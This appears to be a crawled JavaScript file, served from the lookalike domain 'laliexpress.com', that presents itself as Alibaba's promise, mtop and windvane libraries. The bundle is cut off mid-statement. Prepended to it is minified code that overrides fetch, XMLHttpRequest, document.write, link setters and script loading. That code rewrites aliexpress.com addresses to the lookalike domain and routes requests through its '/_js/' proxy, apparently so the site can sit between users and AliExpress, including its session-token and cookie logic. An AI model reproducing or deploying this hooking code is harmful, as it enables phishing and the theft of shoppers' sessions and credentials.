o="https://g.alicdn.com/secdev/coll/0.0.9/polyfill.min.js",i=document.querySelector('script[src*="362f987b88325959"]').src,a=/dev\./.test(i)?"https://dev.":"https://",r="",s=/AliApp/;try{!function(){if([].at&&self.Atomics)s.test(navigator.userAgent)?e():n(a+"o.alicdn.com/secdev/storage-br/secaptcha/362f987b88325959.js",!0,1,0,(function(n){n&&33===n[0]?t(n):e()}));else{if(/MSIE (10|9|8|7)/.test(navigator.userAgent))return;n(o,!1,10,500,(function(n){r=n;try{self.eval(r)}catch(n){c(n.message,2,n.stack)}e()}))}}()}catch(n){c(n.message,0,n.stack)}}();

--- FILE ---
content_type: application/javascript
request_url: https://laliexpress.com/_js/https://g.alicdn.com/mtb/??lib-promise/3.1.3/polyfillB.js,lib-mtop/2.6.3/mtop.js,lib-windvane/3.0.6/windvane.js
body_size: 13543
content:
if(void 0===__EXISTSFLAG__){var __EXISTSFLAG__=1;function sleep(t){return new Promise((e=>setTimeout(e,t)))}function until(t){const e=n=>{t()?n():setTimeout((t=>e(n)),64)};return new Promise(e)}function hacking(t){return t.replace("aliexpress.ru","ru.aliexpress.com").replace(/(www+\.|(?<=[^\w-]|^))aliexpress\.com/m,"laliexpress.com")}function handleHostName(t){if("hostname"in t){var e=t.hostname,n=hacking(e);e!==n&&s.call(t,n)}}document.blockbyJSHacking=[],window.isJSBlocked=async function(){for(;document.blockbyJSHacking.length;)await sleep(64)};const t=document.createElement("a");function handleCORSproblemURL(e){return _url=e,t.href=e,-1===(e=t).hostname.search(/(?<=\.|^)(laliexpress|google(syndication)?|gstatic)\.com$/i)&&(e.pathname="/_js/"+e.origin+e.pathname,e.host=window.location.host,_url=e.href),_url}const e=Document.prototype.write;Document.prototype.write=function(t){t=t.replace(/(\ssrc=(['"])?)(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|\2|\s))(?=[^>]+>\s*<\/script>)/gis,(function(...t){return t[1]+"https://laliexpress.com/_js/"+(t[3]||"https:")+t[4]})),e.call(this,t)};const n=window.fetch;window.fetch=async function(...t){return t[0]=t[0].replace(/(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|$))/i,(function(...t){return"https://laliexpress.com/_js/"+(t[1]||"https:")+t[2]})),await n(...t)};const o=HTMLElement.prototype.setAttribute;HTMLElement.prototype.setAttribute=function(t,e){o.call(this,t,e),"href"===t&&handleHostName(this)};const r=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"href").set;Object.defineProperty(HTMLAnchorElement.prototype,"href",{set:function(t){r.call(this,t),handleHostName(this)}});const s=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"hostname").set;Object.defineProperty(HTMLAnchorElement.prototype,"hostname",{set:function(t){s.call(this,t),handleHostName(this)}});const c=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){str="XMLHttpRequest.open( "+Array.from(arguments).join(", ")+" )",url2=arguments[1]=handleCORSproblemURL(url1=arguments[1]),c.apply(this,arguments)};const i=HTMLScriptElement.prototype.setAttribute;HTMLScriptElement.prototype.setAttribute=function(t,e){"src"===t?this.src=e:i.call(this,t,e)},Object.defineProperty(HTMLScriptElement.prototype,"src",{set:async function(t){this._src=t;{let e=new XMLHttpRequest;e.open("GET",t,this.async||this.defer),e.withCredentials=!1,e.setRequestHeader("Origin",window.location.href),e.setRequestHeader("Sec-Fetch-Dest","script"),e.setRequestHeader("Sec-Fetch-Mode","cors"),e.setRequestHeader("Sec-Fetch-Site","cross-site"),e.onreadystatechange=function(t,e){return function(){if(4===t.readyState)if(200===t.status){var n=t.responseText;function o(){try{e.text=n,e.dispatchEvent(new Event("load"))}catch(t){e.dispatchEvent(new Event("error"))}}n=hacking(n),e.defer&&"loading"===document.readyState?document.addEventListener("readystatechange",(t=>{"interactive"===t.target.readyState&&o()})):o()}else e.dispatchEvent(new Event("error"))}}(e,this),e.send()}}});const a=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src").set;cloneScript=async function(t){let e=document.createElement("script");t.after(e),e.async=t.async,e.defer=t.defer,e.onload=t.onload,e.crossorigin=t.crossorigin,a.call(e,t.dataset.src)}}!function a(b,c,d){function e(g,h){if(!c[g]){if(!b[g]){var i="function"==typeof require&&require;if(!h&&i)return i(g,!0);if(f)return f(g,!0);var j=new Error("Cannot find module '"+g+"'");throw j.code="MODULE_NOT_FOUND",j}var k=c[g]={exports:{}};b[g][0].call(k.exports,function(a){var c=b[g][1][a];return e(c?c:a)},k,k.exports,a,b,c,d)}return c[g].exports}for(var f="function"==typeof require&&require,g=0;g<d.length;g++)e(d[g]);return e}({1:[function(a,b){function c(){}var d=b.exports={};d.nextTick=function(){var a="undefined"!=typeof window&&window.setImmediate,b="undefined"!=typeof window&&window.postMessage&&window.addEventListener;if(a)return function(a){return window.setImmediate(a)};if(b){var c=[];return window.addEventListener("message",function(a){var b=a.source;if((b===window||null===b)&&"process-tick"===a.data&&(a.stopPropagation(),c.length>0)){var d=c.shift();d()}},!0),function(a){c.push(a),window.postMessage("process-tick","*")}}return function(a){setTimeout(a,0)}}(),d.title="browser",d.browser=!0,d.env={},d.argv=[],d.on=c,d.addListener=c,d.once=c,d.off=c,d.removeListener=c,d.removeAllListeners=c,d.emit=c,d.binding=function(){throw new Error("process.binding is not supported")},d.cwd=function(){return"/"},d.chdir=function(){throw new Error("process.chdir is not supported")}},{}],2:[function(a,b){"use strict";function c(a){function b(a){return null===i?void k.push(a):void f(function(){var b=i?a.onFulfilled:a.onRejected;if(null===b)return void(i?a.resolve:a.reject)(j);var c;try{c=b(j)}catch(d){return void a.reject(d)}a.resolve(c)})}function c(a){try{if(a===l)throw new TypeError("A promise cannot be resolved with itself.");if(a&&("object"==typeof a||"function"==typeof a)){var b=a.then;if("function"==typeof b)return void e(b.bind(a),c,g)}i=!0,j=a,h()}catch(d){g(d)}}function g(a){i=!1,j=a,h()}function h(){for(var a=0,c=k.length;c>a;a++)b(k[a]);k=null}if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof a)throw new TypeError("not a function");var i=null,j=null,k=[],l=this;this.then=function(a,c){return new l.constructor(function(e,f){b(new d(a,c,e,f))})},e(a,c,g)}function d(a,b,c,d){this.onFulfilled="function"==typeof a?a:null,this.onRejected="function"==typeof b?b:null,this.resolve=c,this.reject=d}function e(a,b,c){var d=!1;try{a(function(a){d||(d=!0,b(a))},function(a){d||(d=!0,c(a))})}catch(e){if(d)return;d=!0,c(e)}}var f=a("asap");b.exports=c},{asap:4}],3:[function(a,b){"use strict";function c(a){this.then=function(b){return"function"!=typeof b?this:new d(function(c,d){e(function(){try{c(b(a))}catch(e){d(e)}})})}}var d=a("./core.js"),e=a("asap");b.exports=d,c.prototype=d.prototype;var f=new c(!0),g=new c(!1),h=new c(null),i=new c(void 0),j=new c(0),k=new c("");d.resolve=function(a){if(a instanceof d)return a;if(null===a)return h;if(void 0===a)return i;if(a===!0)return f;if(a===!1)return g;if(0===a)return j;if(""===a)return k;if("object"==typeof a||"function"==typeof a)try{var b=a.then;if("function"==typeof b)return new d(b.bind(a))}catch(e){return new d(function(a,b){b(e)})}return new c(a)},d.all=function(a){var b=Array.prototype.slice.call(a);return new d(function(a,c){function d(f,g){try{if(g&&("object"==typeof g||"function"==typeof g)){var h=g.then;if("function"==typeof h)return void h.call(g,function(a){d(f,a)},c)}b[f]=g,0===--e&&a(b)}catch(i){c(i)}}if(0===b.length)return a([]);for(var e=b.length,f=0;f<b.length;f++)d(f,b[f])})},d.reject=function(a){return new d(function(b,c){c(a)})},d.race=function(a){return new d(function(b,c){a.forEach(function(a){d.resolve(a).then(b,c)})})},d.prototype["catch"]=function(a){return this.then(null,a)}},{"./core.js":2,asap:4}],4:[function(a,b){(function(a){function c(){for(;e.next;){e=e.next;var a=e.task;e.task=void 0;var b=e.domain;b&&(e.domain=void 0,b.enter());try{a()}catch(d){if(i)throw b&&b.exit(),setTimeout(c,0),b&&b.enter(),d;setTimeout(function(){throw d},0)}b&&b.exit()}g=!1}function d(b){f=f.next={task:b,domain:i&&a.domain,next:null},g||(g=!0,h())}var e={task:void 0,next:null},f=e,g=!1,h=void 0,i=!1;if("undefined"!=typeof a&&a.nextTick)i=!0,h=function(){a.nextTick(c)};else if("function"==typeof setImmediate)h="undefined"!=typeof window?setImmediate.bind(window,c):function(){setImmediate(c)};else if("undefined"!=typeof MessageChannel){var j=new MessageChannel;j.port1.onmessage=c,h=function(){j.port2.postMessage(0)}}else h=function(){setTimeout(c,0)};b.exports=d}).call(this,a("_process"))},{_process:1}],5:[function(){"function"!=typeof Promise.prototype.done&&(Promise.prototype.done=function(){var a=arguments.length?this.then.apply(this,arguments):this;a.then(null,function(a){setTimeout(function(){throw a},0)})})},{}],6:[function(a){a("asap");"undefined"==typeof Promise&&(Promise=a("./lib/core.js"),a("./lib/es6-extensions.js")),a("./polyfill-done.js")},{"./lib/core.js":2,"./lib/es6-extensions.js":3,"./polyfill-done.js":5,asap:4}]},{},[6]);!function(a,b){function c(){var a={},b=new q(function(b,c){a.resolve=b,a.reject=c});return a.promise=b,a}function d(a,b){for(var c in b)void 0===a[c]&&(a[c]=b[c]);return a}function e(a){var b=document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]||document.firstElementChild||document;b.appendChild(a)}function f(a){var b=[];for(var c in a)a[c]&&b.push(c+"="+encodeURIComponent(a[c]));return b.join("&")}function g(a){try{return".com"!==a.substring(a.lastIndexOf("."))?(a.split(".")||[]).length<=3?a:a.split(".").slice(1).join("."):a.substring(a.lastIndexOf(".",a.lastIndexOf(".")-1)+1)}catch(b){return a.substring(a.lastIndexOf(".",a.lastIndexOf(".")-1)+1)}}function h(a){function b(a,b){return a<<b|a>>>32-b}function c(a,b){var c,d,e,f,g;return e=2147483648&a,f=2147483648&b,c=1073741824&a,d=1073741824&b,g=(1073741823&a)+(1073741823&b),c&d?2147483648^g^e^f:c|d?1073741824&g?3221225472^g^e^f:1073741824^g^e^f:g^e^f}function d(a,b,c){return a&b|~a&c}function e(a,b,c){return a&c|b&~c}function f(a,b,c){return a^b^c}function g(a,b,c){return b^(a|~c)}function h(a,e,f,g,h,i,j){return a=c(a,c(c(d(e,f,g),h),j)),c(b(a,i),e)}function i(a,d,f,g,h,i,j){return a=c(a,c(c(e(d,f,g),h),j)),c(b(a,i),d)}function j(a,d,e,g,h,i,j){return a=c(a,c(c(f(d,e,g),h),j)),c(b(a,i),d)}function k(a,d,e,f,h,i,j){return a=c(a,c(c(g(d,e,f),h),j)),c(b(a,i),d)}function l(a){for(var b,c=a.length,d=c+8,e=(d-d%64)/64,f=16*(e+1),g=new Array(f-1),h=0,i=0;c>i;)b=(i-i%4)/4,h=i%4*8,g[b]=g[b]|a.charCodeAt(i)<<h,i++;return b=(i-i%4)/4,h=i%4*8,g[b]=g[b]|128<<h,g[f-2]=c<<3,g[f-1]=c>>>29,g}function m(a){var b,c,d="",e="";for(c=0;3>=c;c++)b=a>>>8*c&255,e="0"+b.toString(16),d+=e.substr(e.length-2,2);return d}function n(a){a=a.replace(/\r\n/g,"\n");for(var b="",c=0;c<a.length;c++){var d=a.charCodeAt(c);128>d?b+=String.fromCharCode(d):d>127&&2048>d?(b+=String.fromCharCode(d>>6|192),b+=String.fromCharCode(63&d|128)):(b+=String.fromCharCode(d>>12|224),b+=String.fromCharCode(d>>6&63|128),b+=String.fromCharCode(63&d|128))}return b}var o,p,q,r,s,t,u,v,w,x=[],y=7,z=12,A=17,B=22,C=5,D=9,E=14,F=20,G=4,H=11,I=16,J=23,K=6,L=10,M=15,N=21;for(a=n(a),x=l(a),t=1732584193,u=4023233417,v=2562383102,w=271733878,o=0;o<x.length;o+=16)p=t,q=u,r=v,s=w,t=h(t,u,v,w,x[o+0],y,3614090360),w=h(w,t,u,v,x[o+1],z,3905402710),v=h(v,w,t,u,x[o+2],A,606105819),u=h(u,v,w,t,x[o+3],B,3250441966),t=h(t,u,v,w,x[o+4],y,4118548399),w=h(w,t,u,v,x[o+5],z,1200080426),v=h(v,w,t,u,x[o+6],A,2821735955),u=h(u,v,w,t,x[o+7],B,4249261313),t=h(t,u,v,w,x[o+8],y,1770035416),w=h(w,t,u,v,x[o+9],z,2336552879),v=h(v,w,t,u,x[o+10],A,4294925233),u=h(u,v,w,t,x[o+11],B,2304563134),t=h(t,u,v,w,x[o+12],y,1804603682),w=h(w,t,u,v,x[o+13],z,4254626195),v=h(v,w,t,u,x[o+14],A,2792965006),u=h(u,v,w,t,x[o+15],B,1236535329),t=i(t,u,v,w,x[o+1],C,4129170786),w=i(w,t,u,v,x[o+6],D,3225465664),v=i(v,w,t,u,x[o+11],E,643717713),u=i(u,v,w,t,x[o+0],F,3921069994),t=i(t,u,v,w,x[o+5],C,3593408605),w=i(w,t,u,v,x[o+10],D,38016083),v=i(v,w,t,u,x[o+15],E,3634488961),u=i(u,v,w,t,x[o+4],F,3889429448),t=i(t,u,v,w,x[o+9],C,568446438),w=i(w,t,u,v,x[o+14],D,3275163606),v=i(v,w,t,u,x[o+3],E,4107603335),u=i(u,v,w,t,x[o+8],F,1163531501),t=i(t,u,v,w,x[o+13],C,2850285829),w=i(w,t,u,v,x[o+2],D,4243563512),v=i(v,w,t,u,x[o+7],E,1735328473),u=i(u,v,w,t,x[o+12],F,2368359562),t=j(t,u,v,w,x[o+5],G,4294588738),w=j(w,t,u,v,x[o+8],H,2272392833),v=j(v,w,t,u,x[o+11],I,1839030562),u=j(u,v,w,t,x[o+14],J,4259657740),t=j(t,u,v,w,x[o+1],G,2763975236),w=j(w,t,u,v,x[o+4],H,1272893353),v=j(v,w,t,u,x[o+7],I,4139469664),u=j(u,v,w,t,x[o+10],J,3200236656),t=j(t,u,v,w,x[o+13],G,681279174),w=j(w,t,u,v,x[o+0],H,3936430074),v=j(v,w,t,u,x[o+3],I,3572445317),u=j(u,v,w,t,x[o+6],J,76029189),t=j(t,u,v,w,x[o+9],G,3654602809),w=j(w,t,u,v,x[o+12],H,3873151461),v=j(v,w,t,u,x[o+15],I,530742520),u=j(u,v,w,t,x[o+2],J,3299628645),t=k(t,u,v,w,x[o+0],K,4096336452),w=k(w,t,u,v,x[o+7],L,1126891415),v=k(v,w,t,u,x[o+14],M,2878612391),u=k(u,v,w,t,x[o+5],N,4237533241),t=k(t,u,v,w,x[o+12],K,1700485571),w=k(w,t,u,v,x[o+3],L,2399980690),v=k(v,w,t,u,x[o+10],M,4293915773),u=k(u,v,w,t,x[o+1],N,2240044497),t=k(t,u,v,w,x[o+8],K,1873313359),w=k(w,t,u,v,x[o+15],L,4264355552),v=k(v,w,t,u,x[o+6],M,2734768916),u=k(u,v,w,t,x[o+13],N,1309151649),t=k(t,u,v,w,x[o+4],K,4149444226),w=k(w,t,u,v,x[o+11],L,3174756917),v=k(v,w,t,u,x[o+2],M,718787259),u=k(u,v,w,t,x[o+9],N,3951481745),t=c(t,p),u=c(u,q),v=c(v,r),w=c(w,s);var O=m(t)+m(u)+m(v)+m(w);return O.toLowerCase()}function i(a){return"[object Object]"=={}.toString.call(a)}function j(a,b,c){var d=c||{};document.cookie=a.replace(/[^+#$&^`|]/g,encodeURIComponent).replace("(","%28").replace(")","%29")+"="+b.replace(/[^+#$&/:<-\[\]-}]/g,encodeURIComponent)+(d.domain?";domain="+d.domain:"")+(d.path?";path="+d.path:"")+(d.secure?";secure":"")+(d.httponly?";HttpOnly":"")+(d.sameSite?";Samesite="+d.sameSite:"")}function k(a){var b=new RegExp("(?:^|;\\s*)"+a+"\\=([^;]+)(?:;\\s*|$)").exec(document.cookie);return b?b[1]:void 0}function l(a,b,c){var d=new Date;d.setTime(d.getTime()-864e5);var e="/";document.cookie=a+"=;path="+e+";domain=."+b+";expires="+d.toGMTString(),document.cookie=a+"=;path="+e+";domain=."+c+"."+b+";expires="+d.toGMTString()}function m(a,b){for(var c=a.split("."),d=b.split("."),e=3,f=0;e>f;f++){var g=Number(c[f]),h=Number(d[f]);if(g>h)return 1;if(h>g)return-1;if(!isNaN(g)&&isNaN(h))return 1;if(isNaN(g)&&!isNaN(h))return-1}return 0}function n(){var b=a.location.hostname;if(!b){var c=a.parent.location.hostname;c&&~c.indexOf("zebra.alibaba-inc.com")&&(b=c)}var d=["taobao.net","taobao.com","tmall.com","tmall.hk","alibaba-inc.com"],e=new RegExp("([^.]*?)\\.?((?:"+d.join(")|(?:").replace(/\./g,"\\.")+"))","i"),f=b.match(e)||[],g=f[2]||"taobao.com",h=f[1]||"m";"taobao.net"!==g||"x"!==h&&"waptest"!==h&&"daily"!==h?"taobao.net"===g&&"demo"===h?h="demo":"alibaba-inc.com"===g&&"zebra"===h?h="zebra":"waptest"!==h&&"wapa"!==h&&"m"!==h&&(h="m"):h="waptest";var i="h5api";"taobao.net"===g&&"waptest"===h&&(i="acs"),s.mainDomain=g,s.subDomain=h,s.prefix=i}function o(){var b=a.navigator.userAgent,c=b.match(/WindVane[\/\s]([\d\.\_]+)/);c&&(s.WindVaneVersion=c[1]);var d=b.match(/AliApp\(([^\/]+)\/([\d\.\_]+)\)/i);d&&(s.AliAppName=d[1],s.AliAppVersion=d[2]);var e=b.match(/AMapClient\/([\d\.\_]+)/i);e&&(s.AliAppName="AMAP",s.AliAppVersion=e[1])}function p(a){this.id=""+(new Date).getTime()+ ++y,this.params=d(a||{},{v:"*",data:{},type:"get",dataType:"jsonp"}),this.params.type=this.params.type.toLowerCase(),"object"==typeof this.params.data&&(this.params.data=JSON.stringify(this.params.data)),this.middlewares=t.slice(0)}var q=a.Promise,r=(q||{resolve:function(){return void 0}}).resolve();String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")});var s={useJsonpResultType:!1,safariGoLogin:!0,useAlipayJSBridge:!1},t=[],u={ERROR:-1,SUCCESS:0,TOKEN_EXPIRED:1,SESSION_EXPIRED:2};n(),o();var v=/[Android|Adr]/.test(a.navigator.userAgent),w="AP"===s.AliAppName,x=w&&m(s.AliAppVersion,"10.1.2")>=0||"KB"===s.AliAppName&&m(s.AliAppVersion,"7.1.62")>=0||v&&"AMAP"===s.AliAppName&&m(s.AliAppVersion,"1.0.1")>=0,y=0,z="2.6.3";p.prototype.use=function(a){if(!a)throw new Error("middleware is undefined");return this.middlewares.push(a),this},p.prototype.__processRequestMethod=function(a){var b=this.params,c=this.options;"get"===b.type&&"jsonp"===b.dataType?c.getJSONP=!0:"get"===b.type&&"originaljsonp"===b.dataType?c.getOriginalJSONP=!0:"get"===b.type&&"json"===b.dataType?c.getJSON=!0:"post"===b.type&&(c.postJSON=!0),a()},p.prototype.__processRequestType=function(c){var d=this,e=this.params,f=this.options;if(s.H5Request===!0&&(f.H5Request=!0),s.WindVaneRequest===!0&&(f.WindVaneRequest=!0),f.H5Request===!1&&f.WindVaneRequest===!0){if(!x&&(!b.windvane||parseFloat(f.WindVaneVersion)<5.4))throw new Error("WINDVANE_NOT_FOUND::缺少WindVane环境");if(x&&!a.AlipayJSBridge)throw new Error("ALIPAY_NOT_READY::支付宝通道未准备好，支付宝请见 https://lark.alipay.com/mtbsdkdocs/mtopjssdkdocs/pucq6z")}else if(f.H5Request===!0)f.WindVaneRequest=!1;else if("undefined"==typeof f.WindVaneRequest&&"undefined"==typeof f.H5Request){if(b.windvane&&parseFloat(f.WindVaneVersion)>=5.4?f.WindVaneRequest=!0:f.H5Request=!0,x){if(f.WindVaneRequest=f.H5Request=void 0,a.AlipayJSBridge)if(i(e.data))f.WindVaneRequest=!0;else try{i(JSON.parse(e.data))?f.WindVaneRequest=!0:f.H5Request=!0}catch(g){f.H5Request=!0}else f.H5Request=!0;"AMAP"!==s.AliAppName||e.useNebulaJSbridgeWithAMAP||(f.WindVaneRequest=f.H5Request=void 0,f.H5Request=!0)}window.self!==window.top&&(f.H5Request=!0)}var h=a.navigator.userAgent.toLowerCase();return h.indexOf("youku")>-1&&f.mainDomain.indexOf("youku.com")<0&&(f.WindVaneRequest=!1,f.H5Request=!0),f.mainDomain.indexOf("youku.com")>-1&&h.indexOf("youku")<0&&(f.WindVaneRequest=!1,f.H5Request=!0),c?c().then(function(){var a=f.retJson.ret;if(a instanceof Array&&(a=a.join(",")),f.WindVaneRequest===!0&&x&&f.retJson.error||!a||a.indexOf("PARAM_PARSE_ERROR")>-1||a.indexOf("HY_FAILED")>-1||a.indexOf("HY_NO_HANDLER")>-1||a.indexOf("HY_CLOSED")>-1||a.indexOf("HY_EXCEPTION")>-1||a.indexOf("HY_NO_PERMISSION")>-1){if(!x||!isNaN(f.retJson.error)||-1!==f.retJson.error.indexOf("FAIL_SYS_ACCESS_DENIED"))return x&&i(e.data)&&(e.data=JSON.stringify(e.data)),s.H5Request=!0,d.__sequence([d.__processRequestType,d.__processToken,d.__processRequestUrl,d.middlewares,d.__processRequest]);"undefined"==typeof f.retJson.api&&"undefined"==typeof f.retJson.v&&(f.retJson.api=e.api,f.retJson.v=e.v,f.retJson.ret=[f.retJson.error+"::"+f.retJson.errorMessage],f.retJson.data={})}}):void 0};var A="_m_h5_c",B="_m_h5_tk",C="_m_h5_tk_enc";p.prototype.__getTokenFromAlipay=function(){var b=c(),d=this.options,e=(a.navigator.userAgent,!!location.protocol.match(/^https?\:$/));return d.useAlipayJSBridge===!0&&!e&&x&&a.AlipayJSBridge&&a.AlipayJSBridge.call?a.AlipayJSBridge.call("getMtopToken",function(a){a&&a.token&&(d.token=a.token),b.resolve()},function(){b.resolve()}):b.resolve(),b.promise},p.prototype.__getTokenFromCookie=function(){var a=this.options;return a.CDR&&k(A)?a.token=k(A).split(";")[0]:a.token=a.token||k(B),a.token&&(a.token=a.token.split("_")[0]),q.resolve()},p.prototype.__waitWKWebViewCookie=function(b){var c=this.options;c.waitWKWebViewCookieFn&&c.H5Request&&a.webkit&&a.webkit.messageHandlers?c.waitWKWebViewCookieFn(b):b()},p.prototype.__processToken=function(a){var b=this,c=this.options;this.params;return c.token&&delete c.token,c.WindVaneRequest!==!0?r.then(function(){return b.__getTokenFromAlipay()}).then(function(){return b.__getTokenFromCookie()}).then(a).then(function(){var a=c.retJson,d=a.ret;if(d instanceof Array&&(d=d.join(",")),d.indexOf("TOKEN_EMPTY")>-1||(c.CDR===!0||c.syncCookieMode===!0)&&d.indexOf("ILLEGAL_ACCESS")>-1||d.indexOf("TOKEN_EXOIRED")>-1){if(c.maxRetryTimes=c.maxRetryTimes||5,c.failTimes=c.failTimes||0,c.H5Request&&++c.failTimes<c.maxRetryTimes){var e=[b.__waitWKWebViewCookie,b.__processToken,b.__processRequestUrl,b.middlewares,b.__processRequest];if(c.syncCookieMode===!0&&b.constructor.__cookieProcessorId!==b.id)if(b.constructor.__cookieProcessor){var f=function(a){var c=function(){b.constructor.__cookieProcessor=null,b.constructor.__cookieProcessorId=null,a()};b.constructor.__cookieProcessor?b.constructor.__cookieProcessor.then(c)["catch"](c):a()};e=[f,b.__waitWKWebViewCookie,b.__processToken,b.__processRequestUrl,b.middlewares,b.__processRequest]}else b.constructor.__cookieProcessor=b.__requestProcessor,b.constructor.__cookieProcessorId=b.id;return b.__sequence(e)}c.maxRetryTimes>0&&(l(A,c.pageDomain,"*"),l(B,c.mainDomain,c.subDomain),l(C,c.mainDomain,c.subDomain)),a.retType=u.TOKEN_EXPIRED}}):void a()},p.prototype.__processRequestUrl=function(b){var c=this.params,d=this.options;if(d.hostSetting&&d.hostSetting[a.location.hostname]){var e=d.hostSetting[a.location.hostname];e.prefix&&(d.prefix=e.prefix),e.subDomain&&(d.subDomain=e.subDomain),e.mainDomain&&(d.mainDomain=e.mainDomain)}if(d.H5Request===!0){var f="//"+(d.prefix?d.prefix+".":"")+(d.subDomain?d.subDomain+".":"")+d.mainDomain+"/h5/"+c.api.toLowerCase()+"/"+c.v.toLowerCase()+"/",g=c.appKey||("waptest"===d.subDomain?"4272":"12574478"),i=(new Date).getTime(),j=h(d.token+"&"+i+"&"+g+"&"+c.data),k={jsv:z,appKey:g,t:i,sign:j},l={data:c.data,ua:c.ua};Object.keys(c).forEach(function(a){"undefined"==typeof k[a]&&"undefined"==typeof l[a]&&"headers"!==a&&"ext_headers"!==a&&"ext_querys"!==a&&(k[a]=c[a])}),c.ext_querys&&Object.keys(c.ext_querys).forEach(function(a){k[a]=c.ext_querys[a]}),d.getJSONP?k.type="jsonp":d.getOriginalJSONP?k.type="originaljsonp":(d.getJSON||d.postJSON)&&(k.type="originaljson"),"undefined"!=typeof c.valueType&&("original"===c.valueType?d.getJSONP||d.getOriginalJSONP?k.type="originaljsonp":(d.getJSON||d.postJSON)&&(k.type="originaljson"):"string"===c.valueType&&(d.getJSONP||d.getOriginalJSONP?k.type="jsonp":(d.getJSON||d.postJSON)&&(k.type="json"))),d.useJsonpResultType===!0&&"originaljson"===k.type&&delete k.type,d.dangerouslySetProtocol&&(f=d.dangerouslySetProtocol+":"+f),d.querystring=k,d.postdata=l,d.path=f}b()},p.prototype.__processUnitPrefix=function(a){a()};var D=0;p.prototype.__requestJSONP=function(a){function b(a){if(k&&clearTimeout(k),l.parentNode&&l.parentNode.removeChild(l),"TIMEOUT"===a)window[j]=function(){window[j]=void 0;try{delete window[j]}catch(a){}};else{window[j]=void 0;try{delete window[j]}catch(b){}}}var d=c(),g=this.params,h=this.options,i=g.timeout||2e4,j="mtopjsonp"+(g.jsonpIncPrefix||"")+ ++D,k=setTimeout(function(){a(h.timeoutErrMsg||"TIMEOUT::接口超时"),b("TIMEOUT")},i);h.querystring.callback=j;var l=document.createElement("script");return l.src=h.path+"?"+f(h.querystring)+"&"+f(h.postdata),l.async=!0,l.onerror=function(){b("ABORT"),a(h.abortErrMsg||"ABORT::接口异常退出")},window[j]=function(){h.results=Array.prototype.slice.call(arguments),b(),d.resolve()},e(l),d.promise},p.prototype.__requestJSON=function(b){function d(a){l&&clearTimeout(l),"TIMEOUT"===a&&i.abort()}var e=c(),g=this.params,h=this.options,i=new a.XMLHttpRequest,j=g.timeout||2e4,l=setTimeout(function(){b(h.timeoutErrMsg||"TIMEOUT::接口超时"),d("TIMEOUT")},j);h.CDR&&k(A)&&(h.querystring.c=decodeURIComponent(k(A))),i.onreadystatechange=function(){if(4==i.readyState){var a,c,f=i.status;if(f>=200&&300>f||304==f){d(),a=i.responseText,c=i.getAllResponseHeaders()||"";try{a=/^\s*$/.test(a)?{}:JSON.parse(a),a.responseHeaders=c,h.results=[a],e.resolve()}catch(g){b("PARSE_JSON_ERROR::解析JSON失败")}}else d("ABORT"),b(h.abortErrMsg||"ABORT::接口异常退出")}};var m,n,o=h.path+"?"+f(h.querystring);h.getJSON?(m="GET",o+="&"+f(h.postdata)):h.postJSON&&(m="POST",n=f(h.postdata)),i.open(m,o,!0),i.withCredentials=!0,i.setRequestHeader("Accept","application/json"),i.setRequestHeader("Content-type","application/x-www-form-urlencoded");var p=g.ext_headers||g.headers;if(p)for(var q in p)i.setRequestHeader(q,p[q]);return i.send(n),e.promise},p.prototype.__requestWindVane=function(a){function d(a){g.results=[a],e.resolve()}var e=c(),f=this.params,g=this.options,h=f.data,i=f.api,j=f.v,k=g.postJSON?1:0,l=g.getJSON||g.postJSON||g.getOriginalJSONP?"originaljson":"";"undefined"!=typeof f.valueType&&("original"===f.valueType?l="originaljson":"string"===f.valueType&&(l="")),g.useJsonpResultType===!0&&(l="");var m,n,o="https"===location.protocol?1:0,p=f.isSec||0,q=f.sessionOption||"AutoLoginOnly",r=f.ecode||0,s=f.ext_headers||{},t=f.ext_querys||{};n="undefined"!=typeof f.timer?parseInt(f.timer):"undefined"!=typeof f.timeout?parseInt(f.timeout):2e4,m=2*n,f.needLogin===!0&&"undefined"==typeof f.sessionOption&&(q="AutoLoginAndManualLogin"),"undefined"!=typeof f.secType&&"undefined"==typeof f.isSec&&(p=f.secType);var u={api:i,v:j,post:String(k),type:l,isHttps:String(o),ecode:String(r),isSec:String(p),param:JSON.parse(h),timer:n,needLogin:!!f.needLogin,sessionOption:q,ext_headers:s,ext_querys:t};f.ttid&&g.dangerouslySetWVTtid===!0&&(u.ttid=f.ttid),Object.assign&&f.dangerouslySetWindvaneParams&&Object.assign(u,f.dangerouslySetWindvaneParams);var v="MtopWVPlugin";return"string"==typeof f.customWindVaneClassName&&(v=f.customWindVaneClassName),b.windvane.call(v,"send",u,d,d,m),e.promise},p.prototype.__requestAlipay=function(b){function d(a){g.results=[a],e.resolve()}var e=c(),f=this.params,g=this.options,h={apiName:f.api,apiVersion:f.v,needEcodeSign:"1"===String(f.ecode),headers:f.ext_headers||{},usePost:!!g.postJSON};i(f.data)||(f.data=JSON.parse(f.data)),h.data=f.data,f.ttid&&g.dangerouslySetWVTtid===!0&&(h.ttid=f.ttid),(g.getJSON||g.postJSON||g.getOriginalJSONP)&&(h.type="originaljson"),"undefined"!=typeof f.valueType&&("original"===f.valueType?h.type="originaljson":"string"===f.valueType&&delete h.type),g.useJsonpResultType===!0&&delete h.type,Object.assign&&f.dangerouslySetAlipayParams&&Object.assign(h,f.dangerouslySetAlipayParams);var j="mtop";return"string"==typeof f.customAlipayJSBridgeApi&&(j=f.customAlipayJSBridgeApi),a.AlipayJSBridge.call(j,h,d),e.promise},p.prototype.__processRequest=function(a,b){var c=this;return r.then(function(){var a=c.options;if(a.H5Request&&(a.getJSONP||a.getOriginalJSONP))return c.__requestJSONP(b);if(a.H5Request&&(a.getJSON||a.postJSON))return c.__requestJSON(b);if(a.WindVaneRequest)return x?c.__requestAlipay(b):c.__requestWindVane(b);throw new Error("UNEXCEPT_REQUEST::错误的请求类型")}).then(a).then(function(){var a=c.options,b=(c.params,a.results[0]),d=b&&b.ret||[];b.ret=d,d instanceof 